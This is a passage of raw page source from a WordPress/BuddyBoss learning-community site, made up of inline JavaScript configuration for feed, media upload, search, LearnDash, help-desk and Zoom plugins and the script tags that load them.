Group","avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/group-avatars/16/6421b063adc81-bpthumb.png","object_type":"group","is_public":true,"group_media":false,"group_document":false,"group_video":false}],"group_count":4,"group_total_page":1},"draft_activity":false,"access_control_settings":{"can_create_activity":true,"can_create_activity_media":true,"can_create_activity_document":true}},"strings":{"whatsnewPlaceholder":"Share what's on your mind, ...","whatsnewLabel":"Post what&#039;s new","whatsnewpostinLabel":"Post in","postUpdateButton":"Post","updatePostButton":"Update Post","cancelButton":"Cancel","commentLabel":"%d Comment","commentsLabel":"%d Comments","loadingMore":"Loading...","discardButton":"Discard Draft","pinPost":"Pin to Feed","unpinPost":"Unpin from Feed","pinGroupPost":"Pin to Group","unpinGroupPost":"Unpin from Group","pinPostError":"There was a problem marking this operation. Please try again.","reactionAjaxError":"There was a problem marking this operation. Please try again.","closeComments":"Turn off commenting","uncloseComments":"Turn on commenting","closeCommentsError":"There was a problem marking this operation. Please try again.","commentPostError":"There was a problem posting your comment.","muteNotification":"Turn off notifications","unmuteNotification":"Turn on notifications"}},"media":{"max_upload_size":8,"profile_media":false,"profile_album":true,"group_media":false,"group_album":true,"messages_media":false,"messages_media_active":false,"dropzone_media_message":"\u003Cstrong\u003EAdd Photos\u003C/strong\u003E Or drag and drop","media_select_error":"This file type is not supported for photo uploads.","empty_media_type":"Empty media file will not be uploaded.","invalid_media_type":"Unable to upload the file","media_size_error_header":"File too large ","media_size_error_description":"This file type is too large.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","cover_photo_size_error_header":"Unable to reposition the image ","cover_photo_size_error_description":"To reposition your cover photo, please upload a larger image and then try again.","maxFiles":10,"is_media_directory":"no","create_album_error_title":"Please enter title of album","current_album":0,"current_type":"","move_to_id_popup":0,"media_dict_file_exceeded":"You are allowed to upload only 10 photos at a time.","can_manage_media":false,"create_album_title":"Create Album","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","connection_lost_error":"Connection lost with the server.","emoji":{"profile":true,"groups":true,"messages":true,"forums":true,"document":true},"emoji_filter_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/images/emojifilter/","gif":{"profile":false,"groups":false,"messages":false,"forums":false,"document":true},"gif_api_key":"","i18n_strings":{"select":"Select","unselect":"Unselect","selectall":"Select All","unselectall":"Unselect All","no_photos_found":"Sorry, no photos were found","upload":"Upload","uploading":"Uploading","upload_status":"%1$d out of %2$d uploaded","album_delete_confirm":"Are you sure you want to delete this album? Photos in this album will also be deleted.","album_delete_error":"There was a problem deleting the album.","media_delete_confirm":"Are you sure you want to delete this media?","folder_delete_confirm":"Are you sure you want to delete this folder? Documents in this folder will also be deleted?","document_delete_confirm":"Are you sure you want to delete this document?","folder_delete_error":"There was a problem deleting the folder.","folder_move_error":"Please select destination folder."},"profile_document":false,"group_document":false,"messages_document":true,"messages_document_active":true,"document_type":"application/x-abiword,text/xml,application/x-ace-compressed,application/postscript,application/pdf,application/vnd.android.package-archive,application/java-archive,text/css,text/plain,text/csv,application/msword,application/vnd.ms-word.document.macroenabled.12,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.template.macroenabled.12,image/x-eps,image/gif,application/x-gzip,application/gzip,text/html,image/x-icon,text/calendar,application/octet-stream,image/jpeg,application/javascript,audio/mpeg,application/vnd.oasis.opendocument.spreadsheet,application/vnd.oasis.opendocument.text,image/png,application/vnd.ms-powerpoint.template.macroenabled.12,application/vnd.openxmlformats-officedocument.presentationml.template,application/vnd.openxmlformats-officedocument.presentationml.presentation,application/vnd.ms-powerpoint,application/vnd.openxmlformats-officedocument.presentationml.slideshow,application/vnd.ms-powerpoint.presentation.macroenabled.12,image/vnd.adobe.photoshop,application/x-rar-compressed,application/x-rar,application/rss+xml,application/rtf,application/x-sqlite3,image/svg+xml,application/x-tar,image/tiff,text/x-vcard,text/vcard,audio/x-wav,application/vnd.ms-excel.sheet.binary.macroenabled.12,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroenabled.12,application/vnd.ms-excel.template.macroenabled.12,application/vnd.openxmlformats-officedocument.spreadsheetml.template,text/yaml,application/zip,application/x-7z-compressed,video/mp4,video/webm,video/ogg,video/quicktime,.abw,.ace,.ai,.apk,.css,.csv,.doc,.docm,.docx,.dotm,.dotx,.eps,.gif,.gz,.gzip,.htm,.html,.ico,.ics,.ipa,.jar,.jpeg,.jpg,.js,.mp3,.ods,.odt,.pdf,.png,.potm,.potx,.pps,.ppsx,.ppt,.pptm,.pptx,.psd,.rar,.rss,.rtf,.sketch,.svg,.tar,.tiff,.txt,.vcf,.wav,.xlam,.xls,.xlsb,.xlsm,.xlsx,.xltm,.xltx,.xml,.yaml,.zip,.7z,.mp4,.webm,.ogg,.mov","empty_document_type":"Empty documents will not be uploaded.","current_folder":0,"current_user_id":0,"current_group_id":0,"target_text":"Documents","create_folder_error_title":"Please enter title of folder","invalid_file_type":"Unable to upload the file","document_select_error":"Please upload only the following file types: \u003Cbr /\u003E\u003Cdiv class=\"bb-allowed-file-types\"\u003E.abw, .ace, .ai, .apk, .css, .csv, .doc, .docm, .docx, .dotm, .dotx, .eps, .gif, .gz, .gzip, .htm, .html, .ico, .ics, .ipa, .jar, .jpeg, .jpg, .js, .mp3, .ods, .odt, .pdf, .png, .potm, .potx, .pps, .ppsx, .ppt, .pptm, .pptx, .psd, .rar, .rss, .rtf, .sketch, .svg, .tar, .tiff, .txt, .vcf, .wav, .xlam, .xls, .xlsb, .xlsm, .xlsx, .xltm, .xltx, .xml, .yaml, .zip, .7z, .mp4, .webm, .ogg, .mov\u003C/div\u003E","dropzone_document_message":"\u003Cstrong\u003EAdd Files\u003C/strong\u003E Or drag and drop","is_document_directory":"no","document_preview_error":"Sorry! something went wrong we are not able to preview.","move_to_folder":"Move folder to...","move_to_file":"Move document to...","copy_to_clip_board_text":"Copied to Clipboard","download_button":"Download","document_size_error_header":"File too large ","document_size_error_description":"This file type is too large.","sidebar_download_text":"Download","sidebar_view_text":"View","create_folder":"Create Folder","document_dict_file_exceeded":"You are allowed to upload only 10 documents at a time.","can_manage_document":false},"video":{"max_upload_size":8,"video_type":"video/mp4,video/webm,video/ogg,video/quicktime,.mp4,.webm,.ogg,.mov","profile_video":false,"profile_album":true,"group_video":false,"group_album":true,"messages_video":true,"messages_video_active":true,"dropzone_video_message":"\u003Cstrong\u003EAdd Videos\u003C/strong\u003E Or drag and drop","dropzone_video_thumbnail_message":"Upload thumbnail","video_select_error":"This file type is not supported for video uploads.","empty_video_type":"Empty video file will not be uploaded.","invalid_video_type":"Unable to upload the file","video_size_error_header":"File too large ","video_size_error_description":"This file type is too large.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","maxFiles":10,"is_video_directory":"no","create_album_error_title":"Please enter title of album","cover_video_size_error_header":"Unable to reposition the image ","cover_video_size_error_description":"To reposition your cover video, please upload a larger image and then try again.","current_album":0,"current_type":"","move_to_id_popup":0,"video_dict_file_exceeded":"You are allowed to upload only 10 videos at a time.","thumb_dict_file_exceeded":"You are allowed to upload only 1 thumb at a time.","dictInvalidFileType":"Please upload only the following file types: \u003Cbr /\u003E\u003Cdiv class=\"bb-allowed-file-types\"\u003Evideo/mp4, video/webm, video/ogg, video/quicktime, .mp4, .webm, .ogg, .mov\u003C/div\u003E","is_ffpmeg_installed":false,"generating_thumb":"Generating thumbnail\u2026","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","i18n_strings":{"select":"Select","unselect":"Unselect","selectall":"Select All","unselectall":"Unselect All","no_videos_found":"Sorry, no videos were found","upload":"Upload","upload_thumb":"Change Thumbnail","uploading":"Uploading","upload_status":"%1$d out of %2$d uploaded","album_delete_confirm":"Are you sure you want to delete this album? Videos in this album will also be deleted.","album_delete_error":"There was a problem deleting the album.","video_delete_confirm":"Are you sure you want to delete this video?","video_enlarge_text":"Enlarge","video_fullscreen_text":"Full screen","video_play_text":"Play","video_pause_text":"Pause","video_uploaded_text":"Uploaded","video_volume_text":"Volume","video_miniplayer_text":"Miniplayer","video_speed_text":"Speed","video_skip_back_text":"Step Back (5)","video_skip_forward_text":"Step Forward (5)","video_picture_in_text":"This video is playing in the miniplayer."}},"moderation":{"unblock_user_msg":"Are you sure you want to unblock this member?","no_user_msg":"No blocked members found."},"document":{"dictInvalidFileType":"Please upload only the following file types: \u003Cbr /\u003E\u003Cdiv class=\"bb-allowed-file-types\"\u003E.abw, .ace, .ai, .apk, .css, .csv, .doc, .docm, .docx, .dotm, .dotx, .eps, .gif, .gz, .gzip, .htm, .html, .ico, .ics, .ipa, .jar, .jpeg, .jpg, .js, .mp3, .ods, .odt, .pdf, .png, .potm, .potx, .pps, .ppsx, .ppt, .pptm, .pptx, .psd, .rar, .rss, .rtf, .sketch, .svg, .tar, .tiff, .txt, .vcf, .wav, .xlam, .xls, .xlsb, .xlsm, .xlsx, .xltm, .xltx, .xml, .yaml, .zip, .7z, .mp4, .webm, .ogg, .mov\u003C/div\u003E","max_upload_size":8,"maxFiles":10,"mp3_preview_extension":"mp3,wav,ogg"}};
var BB_Nouveau_Presence = {"heartbeat_enabled":"1","presence_interval":"60","presence_default_interval":"60","presence_time_span":"20","idle_inactive_span":"180","rest_nonce":"a499752b8b","native_presence":"1","native_presence_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/bb-core-native-presence.php","presence_rest_url":"https://automationarmy.fitnessmarketingmachine.net/wp-json/buddyboss/v1/members/presence"};
//# sourceURL=bp-nouveau-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=2.7.50" id="bp-nouveau-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/jquery.guillotine.min.js?ver=2.7.50" id="guillotine-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/comment-reply.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/heartbeat.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c" id="heartbeat-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/codemirror.min.js?ver=2.7.50" id="bp-nouveau-codemirror-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/css.min.js?ver=2.7.50" id="bp-nouveau-codemirror-css-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-media.min.js?ver=2.7.50" id="bp-nouveau-media-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-video.min.js?ver=2.7.50" id="bp-nouveau-video-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bp-nouveau-search-js-extra">
/* <![CDATA[ */
var BP_SEARCH = {"nonce":"a4005fdae9","action":"bp_search_ajax","debug":"1","ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","loading_msg":"Loading suggestions...","enable_ajax_search":"1","per_page":"5","autocomplete_selector":".header-search-wrap .search-form","form_selector":".widget_search .search-form","forums_autocomplete":"1"};
//# sourceURL=bp-nouveau-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-search.min.js?ver=2.7.50" id="bp-nouveau-search-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-moderation.min.js?ver=2.7.50" id="bp-nouveau-moderation-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/draggabilly.min.js?ver=2.5.30" id="draggabilly-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/plugins/bbp-scrubber.min.js?ver=2.5.30" id="buddyboss-theme-bbp-scrubber-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery.caret.min.js?ver=2.7.50" id="jquery-caret-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/jquery.atwho.min.js?ver=2.7.50" id="jquery-atwho-js"></script>
<script type="text/javascript" id="bp-mentions-js-extra">
/* <![CDATA[ */
var BP_Mentions_Options = {"selectors":[".bp-suggestions","#comments form textarea",".wp-editor-area",".bbp-the-content"],"insert_tpl":"@${ID}","display_tpl":"\u003Cli data-value=\"@${ID}\"\u003E\u003Cimg src=\"${image}\" /\u003E\u003Cspan class=\"username\"\u003E@${ID}\u003C/span\u003E\u003Csmall\u003E${name}\u003C/small\u003E\u003C/li\u003E","extra_options":[]};
//# sourceURL=bp-mentions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/mentions.min.js?ver=2.7.50" id="bp-mentions-js"></script>
<script type="text/javascript" src="//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.3.1.1" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\/\\/automationarmy.fitnessmarketingmachine.net\\/wp-admin\\/admin-ajax.php\"}"};
//# sourceURL=learndash_template_script_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.3.1.1" id="learndash_template_script_js-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"3060"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.6" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"3060","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.3.1.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://automationarmy.fitnessmarketingmachine.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a499752b8b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" id="betterdocs-instant-answer-js-extra">
/* <![CDATA[ */
var betterdocs = {"IA_NONCE":"a499752b8b","AJAX_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","SITE_TITLE":"Fitness Marketing Machine Automation Army","BASE_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/","CHAT":{"show":false,"label":"Ask","subtitle":"Stuck with something? Send us a message.","subtitle_two":"Generally, we reply within 24-48 hours."},"ANSWER":{"label":"Answer","subtitle":"Instant Answer"},"URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/wp/v2/docs?doc_category_exclude=55,53,66,132,52","SEARCH":{"show":false,"SEARCH_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/wp/v2/docs?doc_category_exclude=55,53,66,132,52","SEARCH_PLACEHOLDER":"Search...","OOPS":"Oops...","NOT_FOUND":"We couldn\u2019t find any articles that match your search. Try searching for a new term."},"HOME_DOCS_SWITCH":"1","HOME_FAQ_SWITCH":"1","HOME_TAB_TITLE":"Home","HOME_CONTENT":"docs","HOME_CONTENT_DOC_CATEGORY_TITLE":"Doc Categories","HOME_CONTENT_DOCS_TITLE":"Docs","HOME_TITLE":"Get Instant Help","HOME_SUBTITLE":"Need any assistance? Get quick solutions to any problems you face.","FEEDBACK":{"DISPLAY":true,"SUCCESS":"Thanks for the feedback","TEXT":"How did you feel?","URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/betterdocs/v1/feedback"},"RESPONSE":[],"ASKFORM":{"NAME":"Name","EMAIL":"Email Address","SUBJECT":"Subject","TEXTAREA":"How can we help?","ATTACHMENT":"Accepts .gif, .jpeg, png, pdf, jpg and .png","SENDING":"Sending","SEND":"Send","FILE_UPLOAD_SWITCH":true},"ASK_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/betterdocs/v1/ask","HOME_FAQ":{"FAQ_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/wp/v2/betterdocs_faq?per_page=100","HOME_FAQ_CONTENT_TYPE":"faq-list"},"FAQ":{"faq-title":"FAQ","faq-switch":true,"faq_content_type":"faq-list","faq-terms":[],"faq-list":[],"faq-terms-order":"asc","faq-terms-order-by":"name","faq-list-orderby":"id","faq-list-order":"asc"},"DOC_CATEGORY":{"doc-title":"Doc Categories","doc-terms":[],"doc-category-switch":true,"doc-terms-order":"asc","doc-terms-order-by":"name","doc-subcategory-switch":true},"RESOURCES_TITLE":"Resources","RESOURCES_TAB_TITLE":"Resources","HEADER_ICON":[],"HEADER_LOGO":[],"TAB_HOME_ICON":[],"TAB_MESSAGE_ICON":[],"TAB_RESOURCE_ICON":[],"TAB_AI_CHATBOT":"","CHATBOT_LICENSE":"","PRO_LICENSE":"valid","PRO_ACTIVE":"1","CHATBOT_ACTIVE":"","CHATBOT_LICENSE_VALID":"","CHATBOT_ENABLED":"","AI_SEARCH_SUGGESTIONS_ENABLED":"","LAUNCHER":{"open_icon":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/06/FMM-Transparent-Yellow-no-tagline-1.png","close_icon":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/06/FMM-Transparent-Yellow-no-tagline-1.png"},"BRANDING":{"show":true},"THANKS":{"title":"Thanks","text":"Your Message Has Been Sent Successfully"}};
//# sourceURL=betterdocs-instant-answer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/betterdocs-pro/assets/public/js/instant-answer.js?ver=cc7c64b1103f76fe20ae" id="betterdocs-instant-answer-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.0.1" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/assets/js/vendor/jquery.mask.js?ver=5.0.4" id="bp-zoom-mask-js-js"></script>
<script type="text/javascript" id="bp-zoom-js-js-extra">
/* <![CDATA[ */
var bp_zoom_vars = {"ajax_url":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","home_url":"https://automationarmy.fitnessmarketingmachine.net/topic/ranks-2","is_single_meeting":"","is_single_webinar":"","group_id":"","group_meetings_url":"","group_meetings_past_url":"","group_webinars_url":"","group_webinar_past_url":"","meeting_delete_nonce":"fd935b32fc","meeting_confirm_msg":"Are you sure you want to delete this meeting?","webinar_delete_nonce":"fc33beb598","webinar_confirm_msg":"Are you sure you want to delete this webinar?","user":{"name":"Guest","email":"guest@domain.com"},"scripts":["https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/react.production.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/react-dom.production.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/redux.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/redux-thunk.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/lodash.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/jquery.min.js"],"styles":["https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/bootstrap.css","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/react-select.css"],"strings":{"day":"day","month":"month","week":"week"},"lang":"en-US","is_zoom_sdk":""};
//# sourceURL=bp-zoom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/bp-zoom.min.js?ver=2.6.21" id="bp-zoom-js-js"></script>
<script type="text/javascript" id="bb-countdown-js-js-extra">
/* <![CDATA[ */
var bb_countdown_vars = {"daysStr":"Days","hoursStr":"Hours","minutesStr":"Minutes","secondsStr":"Seconds"};
//# sourceURL=bb-countdown-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/assets/js/bb-countdown.min.js?ver=1.0.1" id="bb-countdown-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/menu.js?ver=2.5.30" id="boss-menu-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/fitvids.js?ver=2.5.30" id="boss-fitvids-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/slick.min.js?ver=2.5.30" id="boss-slick-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/panelslider.min.js?ver=2.5.30" id="boss-panelslider-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/sticky-kit.js?ver=2.5.30" id="boss-sticky-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/jssocials.min.js?ver=2.5.30" id="boss-jssocials-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-main-js-js-extra">
/* <![CDATA[ */
var bs_data = {"jm_ajax":"https://automationarmy.fitnessmarketingmachine.net/jm-ajax/","ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","show_notifications":"1","show_messages":"1","facebook_label":"Share on Facebook","twitter_label":"Tweet","translation":{"comment_posted":"Your comment has been posted.","comment_btn_loading":"Please Wait...","choose_a_file_label":"Choose a file","email_validation":"Please enter a valid email address."},"gamipress_badge_label":"Badge","nonce_list_grid":"63552e56cf","learndash":{"nonce_get_courses":"adf837b5c1","course_archive_url":"https://automationarmy.fitnessmarketingmachine.net/courses/"}};
//# sourceURL=buddyboss-theme-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/main.min.js?ver=2.5.30" id="buddyboss-theme-main-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/validate.min.js?ver=2.5.30" id="boss-validate-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/select2.full.min.js?ver=2.5.30" id="select2-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/progressbar.min.js?ver=2.5.30" id="progressbar-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/mousewheel.min.js?ver=2.5.30" id="mousewheel-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-learndash-js-js-extra">
/* <![CDATA[ */
var BBTHEME_LEARNDASH_FRONT_VIDEO = {"hide_wrapper":"hide","video_progression_enabled":"off","video_type":""};
//# sourceURL=buddyboss-theme-learndash-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash.min.js?ver=2.5.30" id="buddyboss-theme-learndash-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash-sidebar.min.js?ver=2.5.30" id="buddyboss-theme-learndash-sidebar-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/smartquizbuilder/includes/js/jquery.cookie.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c" id="cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/wp-emoji-release.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
